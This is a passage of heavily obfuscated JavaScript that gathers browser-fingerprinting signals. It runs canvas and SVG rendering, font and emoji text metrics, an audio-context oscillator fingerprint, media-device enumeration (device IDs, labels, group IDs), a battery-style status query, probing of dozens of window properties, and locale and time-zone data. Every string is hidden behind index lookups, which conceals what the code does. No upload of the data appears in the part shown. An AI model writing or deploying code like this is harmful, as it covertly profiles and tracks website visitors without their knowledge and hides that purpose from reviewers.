        const eMLfwZ = ybmWsmc[PbUgrB(Fh4A2o[0x123])](GvR__F) || "";
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3b4)] = eMLfwZ, ybmWsmc[PbUgrB(Fh4A2o[0x129])](GvR__F));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3b5)] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
    } else {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23], [PbUgrB(Fh4A2o[0x294]), PbUgrB(Fh4A2o[0x293]), PbUgrB(0x3b8)][PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        return sKUubF[PbUgrB(Fh4A2o[0x116])][ac32cn] = PbUgrB(Fh4A2o[0xa9]);
      }));
    }
    return sKUubF;
  }
  async function TQafJxc() {
    if (!(PbUgrB(Fh4A2o[0x130]) in navigator)) {
      return PbUgrB(Fh4A2o[0x136]);
    }
    try {
      const sKUubF = await navigator[PbUgrB(Fh4A2o[0x130])]();
      return {
        [PbUgrB(Fh4A2o[0x131])]: sKUubF[PbUgrB(Fh4A2o[0x131])],
        [PbUgrB(Fh4A2o[0x132])]: sKUubF[PbUgrB(Fh4A2o[0x132])],
        [PbUgrB(Fh4A2o[0x133])]: sKUubF[PbUgrB(Fh4A2o[0x133])],
        [PbUgrB(Fh4A2o[0x134])]: sKUubF[PbUgrB(Fh4A2o[0x134])]
      };
    } catch (ac32cn) {
      return PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function pwNcUA() {
    if (!(navigator[PbUgrB(Fh4A2o[0x135])] && navigator[PbUgrB(Fh4A2o[0x135])][PbUgrB(Fh4A2o[0x137])])) {
      return PbUgrB(Fh4A2o[0x136]);
    }
    try {
      const sKUubF = await navigator[PbUgrB(Fh4A2o[0x135])][PbUgrB(Fh4A2o[0x137])]();
      return sKUubF[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
        return {
          [PbUgrB(Fh4A2o[0x138])]: sKUubF[PbUgrB(Fh4A2o[0x138])],
          [PbUgrB(Fh4A2o[0x139])]: sKUubF[PbUgrB(Fh4A2o[0x139])] || PbUgrB(0x3c4),
          [PbUgrB(Fh4A2o[0x13a])]: sKUubF[PbUgrB(Fh4A2o[0x13a])],
          [PbUgrB(Fh4A2o[0x13b])]: sKUubF[PbUgrB(Fh4A2o[0x13b])]
        };
      });
    } catch (ac32cn) {
      return PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function FjxAvvK() {
    if (PbUgrB(0x3c7) in fBRhTtT) {
      sKUubF();
    }
    function sKUubF() {}
    const ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]));
    kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x38], ac32cn[PbUgrB(Fh4A2o[0x13e])] = 0x3c);
    const ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ybmWsmc) {
      return PbUgrB(0x3c8);
    }
    try {
      kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x15c])] = PbUgrB(Fh4A2o[0x15b]), ybmWsmc[PbUgrB(Fh4A2o[0x154])] = PbUgrB(0x3cc), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3ce), ybmWsmc[PbUgrB(Fh4A2o[0x2b6])](Fh4A2o[0x13f], Fh4A2o[0x1], 0x3e, Fh4A2o[0x16b]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3d0), ybmWsmc[PbUgrB(Fh4A2o[0x141])](PbUgrB(Fh4A2o[0x142]), Fh4A2o[0x15], Fh4A2o[0x13]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3d3), ybmWsmc[PbUgrB(Fh4A2o[0x141])](PbUgrB(Fh4A2o[0x142]), Fh4A2o[0x16], Fh4A2o[0xc1]), ybmWsmc[PbUgrB(Fh4A2o[0x2b7])](), ybmWsmc[PbUgrB(Fh4A2o[0x2b8])](0x4b, Fh4A2o[0x143], Fh4A2o[0xc0], Fh4A2o[0x0], Math[Fh4A2o[0x144]] * Fh4A2o[0x15], Fh4A2o[0x25]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3d6), ybmWsmc[PbUgrB(Fh4A2o[0x2b9])](), ybmWsmc[PbUgrB(0x3d8)] = PbUgrB(0x3d9), ybmWsmc[PbUgrB(0x3da)]());
      return ac32cn[PbUgrB(Fh4A2o[0x160])]();
    } catch (_TE_oq) {
      return PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function H6FsGg() {
    let sKUubF;
    try {
      kjYRdQJ(sKUubF = document[PbUgrB(Fh4A2o[0x146])](PbUgrB(Fh4A2o[0x147]), PbUgrB(0x3de)), sKUubF[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0xaf]), PbUgrB(0x3e0)), sKUubF[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0x13e]), PbUgrB(Fh4A2o[0x148])), sKUubF[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x3e3), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](sKUubF));
      let ac32cn = Fh4A2o[0x23];
      try {
        const ybmWsmc = document[PbUgrB(Fh4A2o[0x146])](PbUgrB(Fh4A2o[0x147]), PbUgrB(0x3e6));
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0xaf]), PbUgrB(Fh4A2o[0x148])), ybmWsmc[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0x13e]), "50"), ybmWsmc[PbUgrB(Fh4A2o[0x145])](Fh4A2o[0x208], Fh4A2o[0x14a]), ybmWsmc[PbUgrB(Fh4A2o[0x145])](Fh4A2o[0x149], Fh4A2o[0x14a]), ybmWsmc[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x3e7), sKUubF[PbUgrB(Fh4A2o[0x14c])](ybmWsmc), ac32cn = Fh4A2o[0x25]);
      } catch (_TE_oq) {
        ac32cn = Fh4A2o[0x23];
      }
      const ihMXIf = new XMLSerializer(),
        dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x64])](sKUubF),
        KAriGNs = btoa(unescape(encodeURIComponent(dg6iNU7)));
      document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](sKUubF);
      return {
        [PbUgrB(Fh4A2o[0x14f])]: PbUgrB(0x3eb) + KAriGNs,
        [PbUgrB(Fh4A2o[0x150])]: ac32cn
      };
    } catch (_TE_oq) {
      if (sKUubF && document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](sKUubF)) {
        document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](sKUubF);
      }
      return {
        [PbUgrB(Fh4A2o[0x14f])]: PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])],
        [PbUgrB(Fh4A2o[0x150])]: Fh4A2o[0x2a]
      };
    }
  }
  async function mxxWBP() {
    const sKUubF = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      ac32cn = sKUubF[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ac32cn) {
      return {
        [PbUgrB(Fh4A2o[0x152])]: PbUgrB(Fh4A2o[0x15f])
      };
    }
    kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x153], sKUubF[PbUgrB(Fh4A2o[0x13e])] = Fh4A2o[0x6f]);
    const ybmWsmc = [PbUgrB(0x3ef), PbUgrB(0x3f0), PbUgrB(0x3f1), PbUgrB(0x3f2)],
      _TE_oq = [PbUgrB(0x3f3), PbUgrB(0x3f4), PbUgrB(0x3f5)],
      ihMXIf = {};
    kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
      ac32cn[PbUgrB(Fh4A2o[0x154])] = sKUubF;
      const ybmWsmc = {};
      _TE_oq[PbUgrB(Fh4A2o[0x12f])]((sKUubF, dg6iNU7) => {
        try {
          const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x15d])](sKUubF);
          ybmWsmc[PbUgrB(Fh4A2o[0x159]) + dg6iNU7] = {
            [PbUgrB(Fh4A2o[0xaf])]: _TE_oq[PbUgrB(Fh4A2o[0xaf])],
            [PbUgrB(Fh4A2o[0x155])]: _TE_oq[PbUgrB(Fh4A2o[0x155])],
            [PbUgrB(Fh4A2o[0x156])]: _TE_oq[PbUgrB(Fh4A2o[0x156])],
            [PbUgrB(Fh4A2o[0x157])]: _TE_oq[PbUgrB(Fh4A2o[0x157])],
            [PbUgrB(Fh4A2o[0x158])]: _TE_oq[PbUgrB(Fh4A2o[0x158])]
          };
        } catch (ihMXIf) {
          ybmWsmc[PbUgrB(Fh4A2o[0x159]) + dg6iNU7] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
        }
      });
      const dg6iNU7 = sKUubF[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x15a])[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x1])[PbUgrB(Fh4A2o[0x233])](Fh4A2o[0x15a]);
      ihMXIf[dg6iNU7] = ybmWsmc;
    }), ac32cn[PbUgrB(Fh4A2o[0x154])] = PbUgrB(Fh4A2o[0x18]), [PbUgrB(Fh4A2o[0x25c]), PbUgrB(0x401), PbUgrB(0x402), PbUgrB(Fh4A2o[0x15b]), PbUgrB(0x403), PbUgrB(0x404)][PbUgrB(Fh4A2o[0x12f])](sKUubF => {
      try {
        kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x15c])] = sKUubF, ihMXIf[PbUgrB(Fh4A2o[0x15e]) + sKUubF] = ac32cn[PbUgrB(Fh4A2o[0x15d])]("Xg")[PbUgrB(Fh4A2o[0x156])]);
      } catch (ybmWsmc) {
        ihMXIf[PbUgrB(Fh4A2o[0x15e]) + sKUubF] = PbUgrB(Fh4A2o[0x9d]) + ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
      }
    }));
    return ihMXIf;
  }
  async function ZenJKQ() {
    const sKUubF = {},
      ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ybmWsmc) {
      return {
        [PbUgrB(Fh4A2o[0x152])]: PbUgrB(Fh4A2o[0x15f])
      };
    }
    kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x38], ac32cn[PbUgrB(Fh4A2o[0x13e])] = Fh4A2o[0x16a], ybmWsmc[PbUgrB(Fh4A2o[0x154])] = PbUgrB(Fh4A2o[0x18]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(Fh4A2o[0x2b5]), ybmWsmc[PbUgrB(Fh4A2o[0x15c])] = PbUgrB(Fh4A2o[0x15b]));
    const _TE_oq = PbUgrB(0x407);
    kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x141])](_TE_oq, Fh4A2o[0x1e], Fh4A2o[0x1e]), sKUubF[PbUgrB(0x408)] = ac32cn[PbUgrB(Fh4A2o[0x160])](), sKUubF[PbUgrB(Fh4A2o[0x161])] = {});
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x162])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])]("😀")[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x162])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x163])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])]("🚀")[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x163])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x164])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])](PbUgrB(0x40d))[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x164])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x165])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])]("🍕")[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x165])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x166])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])](PbUgrB(0x410))[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x166])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function oG7jOwB() {
    return new Promise(sKUubF => {
      try {
        const ac32cn = window[PbUgrB(0x411)] || window[PbUgrB(0x412)];
        if (!ac32cn) {
          sKUubF(PbUgrB(Fh4A2o[0x136]));
          return;
        }
        const ybmWsmc = new ac32cn(Fh4A2o[0x1], Fh4A2o[Fh4A2o[0x168]], Fh4A2o[0x167]),
          _TE_oq = ybmWsmc[PbUgrB(Fh4A2o[0x17a])]();
        kjYRdQJ(_TE_oq[PbUgrB(Fh4A2o[0xac])] = PbUgrB(0x414), _TE_oq[PbUgrB(Fh4A2o[0x200])][PbUgrB(Fh4A2o[0x16c])](Fh4A2o[0x5a], ybmWsmc[PbUgrB(Fh4A2o[0x16d])]));
        const ihMXIf = ybmWsmc[PbUgrB(0x418)]();
        kjYRdQJ([[PbUgrB(0x419), -Fh4A2o[0x169]], [PbUgrB(0x41a), Fh4A2o[0x16a]], [PbUgrB(0x41b), Fh4A2o[0xa]], [PbUgrB(0x41c), -Fh4A2o[0x16b]], [PbUgrB(0x41d), Fh4A2o[0x0]], [PbUgrB(0x41e), 0.25]][PbUgrB(Fh4A2o[0x12f])](sKUubF => {
          if (ihMXIf[sKUubF[Fh4A2o[0x0]]] !== Fh4A2o[0x24] && typeof ihMXIf[sKUubF[Fh4A2o[0x0]]][PbUgrB(Fh4A2o[0x16c])] === PbUgrB(Fh4A2o[0x17b])) {
            try {
              ihMXIf[sKUubF[Fh4A2o[0x0]]][PbUgrB(Fh4A2o[0x16c])](sKUubF[Fh4A2o[0x1]], ybmWsmc[PbUgrB(Fh4A2o[0x16d])]);
            } catch (ac32cn) {}
          }
        }), _TE_oq[PbUgrB(Fh4A2o[0x16e])](ihMXIf), ihMXIf[PbUgrB(Fh4A2o[0x16e])](ybmWsmc[PbUgrB(Fh4A2o[0x176])]), _TE_oq[PbUgrB(Fh4A2o[0x16f])](Fh4A2o[0x0]), ybmWsmc[PbUgrB(0x422)](), ybmWsmc[PbUgrB(Fh4A2o[0x252])] = ac32cn => {
          try {
            const ybmWsmc = ac32cn[PbUgrB(0x424)][PbUgrB(0x425)](Fh4A2o[0x0]),
              _TE_oq = ybmWsmc[PbUgrB(Fh4A2o[0x170])](0x1194, Fh4A2o[0x66]);
            let ihMXIf = Fh4A2o[0x0];
            for (let KAriGNs = Fh4A2o[0x0]; KAriGNs < _TE_oq[PbUgrB(Fh4A2o[0x51])]; KAriGNs++) ihMXIf += Math[PbUgrB(Fh4A2o[0x2ed])](_TE_oq[KAriGNs]);
            sKUubF(ihMXIf[PbUgrB(Fh4A2o[0x50])]());
          } catch (dcAJl5E) {
            sKUubF(PbUgrB(0x427) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])]);
          }
        }, ybmWsmc[PbUgrB(Fh4A2o[0x171])] = ac32cn => {
          sKUubF(PbUgrB(0x428) + ac32cn);
        });
      } catch (dg6iNU7) {
        sKUubF(PbUgrB(Fh4A2o[0x19a]) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])]);
      }
    });
  }
  async function ywW46gQ() {
    try {
      const sKUubF = window[PbUgrB(0x42a)] || window[PbUgrB(0x42b)];
      if (!sKUubF) {
        return PbUgrB(0x42c);
      }
      const ac32cn = new sKUubF(),
        ybmWsmc = {
          [PbUgrB(0x42d)]: PbUgrB(0x42e) in ac32cn,
          [PbUgrB(Fh4A2o[0x172])]: ac32cn[PbUgrB(Fh4A2o[0x172])],
          [PbUgrB(Fh4A2o[0x173])]: ac32cn[PbUgrB(Fh4A2o[0x173])],
          [PbUgrB(Fh4A2o[0x174])]: ac32cn[PbUgrB(Fh4A2o[0x174])] || PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x175])]: ac32cn[PbUgrB(Fh4A2o[0x175])] || PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x176])]: {
            [PbUgrB(Fh4A2o[0x177])]: ac32cn[PbUgrB(Fh4A2o[0x176])][PbUgrB(Fh4A2o[0x177])],
            [PbUgrB(Fh4A2o[0x178])]: ac32cn[PbUgrB(Fh4A2o[0x176])][PbUgrB(Fh4A2o[0x178])],
            [PbUgrB(Fh4A2o[0x179])]: ac32cn[PbUgrB(Fh4A2o[0x176])][PbUgrB(Fh4A2o[0x179])]
          },
          [PbUgrB(Fh4A2o[0x17c])]: Fh4A2o[0x23]
        };
      if (typeof ac32cn[PbUgrB(Fh4A2o[0x17a])] === PbUgrB(Fh4A2o[0x17b])) {
        const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x17a])]();
        ybmWsmc[PbUgrB(Fh4A2o[0x17c])] = _TE_oq[PbUgrB(Fh4A2o[0xac])] !== Fh4A2o[0x24];
      }
      if (typeof ac32cn[PbUgrB(Fh4A2o[0x17d])] === PbUgrB(Fh4A2o[0x17b])) {
        await ac32cn[PbUgrB(Fh4A2o[0x17d])]();
      }
      return ybmWsmc;
    } catch (ihMXIf) {
      return PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function KXsegT() {
    const sKUubF = [],
      ac32cn = [PbUgrB(Fh4A2o[0x17e]), PbUgrB(Fh4A2o[0x217]), PbUgrB(Fh4A2o[0x39c]), PbUgrB(Fh4A2o[0x39d]), PbUgrB(Fh4A2o[0x39f]), PbUgrB(0x43c), PbUgrB(Fh4A2o[0x39e]), PbUgrB(Fh4A2o[0x3a2]), PbUgrB(Fh4A2o[0x3a3]), PbUgrB(0x440), PbUgrB(Fh4A2o[0x3a0]), PbUgrB(Fh4A2o[0x3a1]), PbUgrB(Fh4A2o[0x2c5]), PbUgrB(0x444), PbUgrB(0x445), PbUgrB(0x446), PbUgrB(0x447), PbUgrB(0x448), PbUgrB(0x449), PbUgrB(0x44a), PbUgrB(0x44b), PbUgrB(0x44c), PbUgrB(0x44d), PbUgrB(0x44e), PbUgrB(0x44f), PbUgrB(Fh4A2o[0x3b5]), PbUgrB(0x451), PbUgrB(0x452), PbUgrB(0x453), PbUgrB(0x454), PbUgrB(Fh4A2o[0x1c2]), PbUgrB(Fh4A2o[0x1c1]), PbUgrB(Fh4A2o[0x193]), PbUgrB(Fh4A2o[0x195]), PbUgrB(Fh4A2o[0x194]), PbUgrB(0x45a), PbUgrB(0x45b), PbUgrB(0x45c), PbUgrB(0x45d), PbUgrB(0x45e), PbUgrB(0x45f), PbUgrB(0x460), PbUgrB(Fh4A2o[0x34c]), PbUgrB(0x462), PbUgrB(Fh4A2o[0x355]), PbUgrB(Fh4A2o[0x356]), PbUgrB(0x465)];
    for (const ybmWsmc of ac32cn) {
      let _TE_oq = Fh4A2o[0x23],
        ihMXIf = PbUgrB(Fh4A2o[0xa2]),
        dg6iNU7 = Fh4A2o[0x24],
        KAriGNs = Fh4A2o[0x2a];
      try {
        let dcAJl5E = window;
        const lxL5MDQ = ybmWsmc[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x11a]);
        let G_Xwqr = Fh4A2o[0x2a];
        for (let DAyKkN = Fh4A2o[0x0]; DAyKkN < lxL5MDQ[PbUgrB(Fh4A2o[0x51])]; DAyKkN++) {
          G_Xwqr = lxL5MDQ[DAyKkN];
          if (dcAJl5E === Fh4A2o[0x2a] || typeof dcAJl5E === PbUgrB(Fh4A2o[0xa2]) || !(G_Xwqr in dcAJl5E)) {
            dcAJl5E = Fh4A2o[0x24];
            break;
          }
          if (DAyKkN < lxL5MDQ[PbUgrB(Fh4A2o[0x51])] - Fh4A2o[0x1]) {
            dcAJl5E = dcAJl5E[G_Xwqr];
          }
        }
        if (dcAJl5E !== Fh4A2o[0x24] && G_Xwqr !== Fh4A2o[0x2a] && G_Xwqr in dcAJl5E) {
          kjYRdQJ(_TE_oq = Fh4A2o[0x25], dg6iNU7 = dcAJl5E[G_Xwqr], ihMXIf = typeof dg6iNU7);
          if (ihMXIf === PbUgrB(Fh4A2o[0x1c5]) && dg6iNU7 !== Fh4A2o[0x2a]) {
            dg6iNU7 = PbUgrB(0x467);
          } else {
            if (ihMXIf === PbUgrB(Fh4A2o[0x17b])) {
              dg6iNU7 = PbUgrB(0x468);
            } else {
              if (typeof dg6iNU7 === PbUgrB(Fh4A2o[0x268]) && dg6iNU7[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x169]) {
                dg6iNU7 = dg6iNU7[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x169]) + PbUgrB(0x46a);
              }
            }
          }
        }
      } catch (bTCLRKa) {
        kjYRdQJ(KAriGNs = bTCLRKa[PbUgrB(Fh4A2o[0x9b])], ihMXIf = PbUgrB(0x46b));
      }
      sKUubF[PbUgrB(Fh4A2o[0x230])]({
        [PbUgrB(Fh4A2o[0x1a3])]: ybmWsmc,
        [PbUgrB(Fh4A2o[0x39b])]: _TE_oq,
        [PbUgrB(Fh4A2o[0xac])]: ihMXIf,
        [PbUgrB(Fh4A2o[0x205])]: KAriGNs ? Fh4A2o[0x24] : dg6iNU7,
        [PbUgrB(Fh4A2o[0x152])]: KAriGNs
      });
    }
    return sKUubF;
  }
  async function oGCSJrh() {
    const sKUubF = {},
      ac32cn = {};
    try {
      kjYRdQJ(typeof Intl !== PbUgrB(Fh4A2o[0xa2]) && Intl[PbUgrB(Fh4A2o[0x181])] ? sKUubF[PbUgrB(Fh4A2o[0x182])] = Intl[PbUgrB(Fh4A2o[0x181])]()[PbUgrB(Fh4A2o[0x188])]()[PbUgrB(Fh4A2o[0x3aa])] || PbUgrB(Fh4A2o[0xa9]) : sKUubF[PbUgrB(Fh4A2o[0x182])] = PbUgrB(0x474), sKUubF[PbUgrB(0x475)] = new Date()[PbUgrB(0x476)]());
      if (typeof Intl !== PbUgrB(Fh4A2o[0xa2])) {
        kjYRdQJ(ac32cn[PbUgrB(0x477)] = Intl[PbUgrB(Fh4A2o[0x181])][PbUgrB(0x478)]([Fh4A2o[0x191], "fr", "zh", Fh4A2o[0x183], "ar", PbUgrB(0x479)]), ac32cn[PbUgrB(0x47a)] = Intl[PbUgrB(Fh4A2o[0x184])] ? Intl[PbUgrB(Fh4A2o[0x184])]()[PbUgrB(Fh4A2o[0x18a])](Fh4A2o[0x185]) : PbUgrB(Fh4A2o[0xa9]), ac32cn[PbUgrB(0x47d)] = Intl[PbUgrB(Fh4A2o[0x186])] ? new Intl[PbUgrB(Fh4A2o[0x186])]()[PbUgrB(0x47f)](Fh4A2o[0x1]) : PbUgrB(Fh4A2o[0xa9]), ac32cn[PbUgrB(0x480)] = Intl[PbUgrB(Fh4A2o[0x187])] ? new Intl[PbUgrB(Fh4A2o[0x187])]()[PbUgrB(0x482)](Fh4A2o[0x61], Fh4A2o[0x62]) : PbUgrB(Fh4A2o[0xa9]), ac32cn[PbUgrB(0x483)] = Intl[PbUgrB(Fh4A2o[0x181])] ? Intl[PbUgrB(Fh4A2o[0x181])]()[PbUgrB(Fh4A2o[0x188])]() : PbUgrB(Fh4A2o[0xa9]));
        const ybmWsmc = new Date(Fh4A2o[0x2ff], Fh4A2o[0x0], Fh4A2o[0x1], Fh4A2o[0xf], 0x25, 0x2a);
        ac32cn[PbUgrB(0x484)] = {
          [PbUgrB(Fh4A2o[0x189])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x189]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18b])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x18b]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18c])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x18c]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18d])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x18d]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9])
        };
        const _TE_oq = Fh4A2o[0x185];
        kjYRdQJ(ac32cn[PbUgrB(0x489)] = {
          [PbUgrB(Fh4A2o[0x189])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x189]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18b])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18b]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18c])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18c]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18d])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18d]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9])
        }, ac32cn[PbUgrB(0x48a)] = {
          [PbUgrB(0x48b)]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18c]), {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(Fh4A2o[0x18f]),
            [PbUgrB(Fh4A2o[0x18f])]: PbUgrB(0x48d)
          })[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(0x48e)]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x189]), {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(Fh4A2o[0x18f]),
            [PbUgrB(Fh4A2o[0x18f])]: PbUgrB(0x48f)
          })[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(0x490)]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18b]), {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(Fh4A2o[0x18f]),
            [PbUgrB(Fh4A2o[0x18f])]: PbUgrB(0x491)
          })[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9])
        });
        if (typeof Intl[PbUgrB(Fh4A2o[0x190])] !== PbUgrB(Fh4A2o[0xa2])) {
          const ihMXIf = new Intl[PbUgrB(Fh4A2o[0x190])](Fh4A2o[0x191], {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(0x493),
            [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x494)
          });
          ac32cn[PbUgrB(Fh4A2o[0x192])] = ihMXIf[PbUgrB(Fh4A2o[0x18a])](["A", "B", "C"]);
        } else {
          ac32cn[PbUgrB(Fh4A2o[0x192])] = PbUgrB(Fh4A2o[0xa9]);
        }
      } else {
        ac32cn[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x496);
      }
